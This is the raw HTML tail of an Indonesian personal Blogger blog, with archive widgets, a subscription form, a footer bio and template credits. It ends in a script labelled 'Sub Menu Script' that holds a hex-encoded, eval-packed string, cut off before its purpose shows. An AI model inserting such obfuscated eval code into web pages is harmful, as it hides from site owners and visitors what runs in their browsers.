<a class='post-count-link' href='https://www.evisrirezeki.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Live to Tell the Tale</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=MyFairytaleMyTale', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="MyFairytaleMyTale" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Twins Universe</h2>
<div class='widget-content'>
<a href='http://www.twivers.com/'>
<img alt='Twins Universe' height='250' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp_EFVTbPxoE_I83jp59Ot6v-7fBV_POxx-NZ9eLcSwGmUEy7vO99nK9F2s6nM6Kco4n_S1Hv3OW45xdZvySF1LrPzsGNP-kDwZmjPSaK_IOrEOMX0mJ7zIMRun5sQQ8WzhQbuG3U_xk-q/s1600/TwiVers.png' width='250'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Warung Blogger</h2>
<div class='widget-content'>
<img alt='Warung Blogger' height='250' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2LmtFKWOATKWwgNEW0ZNB7kt5RBVRKi5M3jeV3kwj5G99Bi0ZMgGLGHDJ-wQONT1XrJ5TDkZwmcE-f1j09YywIUHQx5aEtne4jukX455B-jhRDFMWMml59VvD77m-xWuHcpeGZ1l-MuiB/s600/Warung-Blogger.png' width='250'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Emak-emak Blogger</h2>
<div class='widget-content'>
<img alt='Emak-emak Blogger' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8HPwoEj933fB_T8ZppFRrn6e1VNHxCPw0D-vV6TJXyNx22QqUzteiwQcjal-1sMF7p_vG_h-6j3uzoJrtau_u3q30tSKrREwynmGMk8BMR5XSeoTU8a2zlFwvxDZei8hZZLNYbUqYfO97/s600/KEB.png' width='250'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Mama Daring</h2>
<div class='widget-content'>
<img alt='Mama Daring' height='155' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjJWdwK6dqxKNkjDUy2xI1WxOUV1ZvVCdfxoy1megUIDhO6TDrlcCWBCj9N_iri70nyZk6vqkDYBtawnUUeb8JK0y5mnKTZwxkPSzspxvlyw9ZiRscFArj33IkvXEVUlBU8n5qS5OgBg0elE8TasrGTnGwE-GFTtgLtRfH7e99tvuxEEzBOyP8MVVkfzQ=s487' width='487'/>
<br/>
<span class='caption'>Mama Daring</span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Quests</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Books%20Review'>Books Review</a>
<span dir='ltr'>24</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Event'>Event</a>
<span dir='ltr'>95</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Event%20Review'>Event Review</a>
<span dir='ltr'>91</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Fashions'>Fashions</a>
<span dir='ltr'>20</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Flash%20Fiction'>Flash Fiction</a>
<span dir='ltr'>11</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Movie%20Review'>Movie Review</a>
<span dir='ltr'>24</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/My%20Rainbow%20World'>My Rainbow World</a>
<span dir='ltr'>24</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/My%20Work'>My Work</a>
<span dir='ltr'>29</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Network%20Review'>Network Review</a>
<span dir='ltr'>12</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Product%20Review'>Product Review</a>
<span dir='ltr'>45</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Review'>Review</a>
<span dir='ltr'>73</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Techno'>Techno</a>
<span dir='ltr'>71</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Wedding%20Diaries'>Wedding Diaries</a>
<span dir='ltr'>2</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Writing%20Tips'>Writing Tips</a>
<span dir='ltr'>20</span>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='social-bottom-wrapper'>
<div class='section' id='social-bottom' name='Bottom Social Media'><div class='widget LinkList' data-version='1' id='LinkList333'>
<div class='widget-content'>
<ul>
<li><a href='https://web.facebook.com/evi.s.rezeki' target='_blank'><i class='fa fa-facebook'></i>facebook</a></li>
<li><a href='https://twitter.com/EviSriRezeki' target='_blank'><i class='fa fa-twitter'></i>twitter</a></li>
<li><a href='https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg' target='_blank'><i class='fa fa-youtube'></i>youtube</a></li>
<li><a href='https://www.instagram.com/evisrirezeki/' target='_blank'><i class='fa fa-instagram'></i>instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clearfix' id='footer-wrapper'>
<div class='container clearfix'>
<div class='section' id='footer-left' name='Footer 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>about us</h2>
<div class='widget-content'>
<div class='myLogo'><img alt="about footer" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj60UPZMzP7WTv95-dMX3Vmh5H13EabghYW4pnyBCISH8GLQXmBhVPKdRjofDXWm05ihrZDQy2eZCcy8zjzyu-L1pdDrwvE1qIXURY1Y3eAPfjkEz7J5N5EdtP8en70dPVAHR03RzI6LP0/s320/header-4.png" width="320" /></div>
<br/>
<div class='overview'>Selamat datang di dunia Evi Sri Rezeki, kembarannya Eva Sri Rahayu *\^^/*

Dunia saya enggak jauh-jauh dari berimajinasi. Impian saya mewujudkan imajinasi itu menjadi sebuah karya. Kalau bisa menginspirasi seseorang dan lebih jauhnya mengubah peradaban ^_^</div>
<ul id="about-us-social"><li>
<a href="https://web.facebook.com/evi.s.rezeki"><i class="fa fa-facebook"></i></a></li><li>
<a href="https://twitter.com/EviSriRezeki"><i class="fa fa-twitter"></i></a></li><li>
<a href="https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg"><i class="fa fa-youtube"></i></a></li><li>
<a href="https://plus.google.com/u/0/+EviSriRezeki"><i class="fa fa-google-plus"></i></a></li><li>
<a href="https://www.instagram.com/evisrirezeki/"><i class="fa fa-instagram"></i></a></li><li>
<style>
.myLogo {
    background: #fff;
    padding: 15px;
    border-radius: 5px;
}
.overview {
    text-align: justify;
    color: #ccc;
    line-height: 1.7;
    margin-top: 12px;
}
ul#about-us-social {
    margin-top: 32px;
}
#about-us-social li {
    float: left;    
    margin-right: 5px;
    color: #fff;
    margin-bottom: 5px;
    }
ul#about-us-social a {
    display: block;
    width: 30px;
    height: 30px;
    background: #222;
    text-align: center;
    line-height: 30px;
    font-size: 14px;
}
</style></li></ul>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='footer-center' name='Footer 2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Must read</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzLKGhSkgbzczS4XVfywJ4k41sShTHEStqEdY3GauloX8ZpG-f5vxDylygWkuty2j51Ts54JfEIs51U-ozLiqCn63Q6y1xQbA9jzHwAoTM2Iza2lCwDpUm4ST-8QvErQphcZz5pwfQDFup/w72-h72-p-k-no-nu/4.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html'>Daftar Seserahan Dalam Adat Sunda  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbE8l1dt485NYikIBar9GiolOC9wrt9x8vKtdbp9Ui_AwctPzIVR-fCppuh_03lT12o840zc7SBgdrI41MNc8baNivqsnL6WCWX2hH8dEbImTgbMLbPbbFgQ81uQl_8J7z62DZ6aGS-4w/w72-h72-p-k-no-nu/IMG-2013-4-7-oshin.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html'>Serial TV Oshin</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDf4fXdb2eOA-WTdaHoCeOmo0GI5341zn6yPIhSSG5ElHj7PBI8caXQCadO81l3cprLUFpqM3BBDOUzqrBV4yb6Qu19JoE-zkOU4b3xZrLX9k7aJ5ORtxcfPeVIVhhrwI7OaRdu2VGBycF/w72-h72-p-k-no-nu/IMG00172-20131022-0050.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html'>Membuat Review Buku</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioUh7CqQBEM82K7Etsv7iveDj6qgF9DVOCEaymPLh9VgdSS7XaFOQuxcS3o4xew3FokIEkEXVvHY8sx-xymwA_Gp7XWzbTWDQEctbv5pxesB93tMUH7GQ0MRkoJPk-UZsxejxYH2DXGydx/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html'>Berburu Musik Kekinian di Aplikasi LangitMusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='section' id='footer-right' name='Footer 3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>featured video</h2>
<div class='widget-content'>
<iframe width="340" height="255" src="https://www.youtube.com/embed/OoELIdmWSY8" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
</div><!-- footer-wrapper -->
<script>
//<![CDATA[

  $(function (){
    var icon = $(".top-nav-icon");
    var nav = $("#LinkList123").find("ul.clearfix");
    icon.on("click", function(){
      nav.toggleClass("show");
    });

  });

//]]>
</script>
<script>
//<![CDATA[

/* Sub Menu Script
-------------------------------------*/
var _AvPQbh= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x78\x20\x79\x3d\x5b\x22\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x51\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x77\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x48\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x4d\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x4e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x50\x5c\x5c\x62\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x4f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\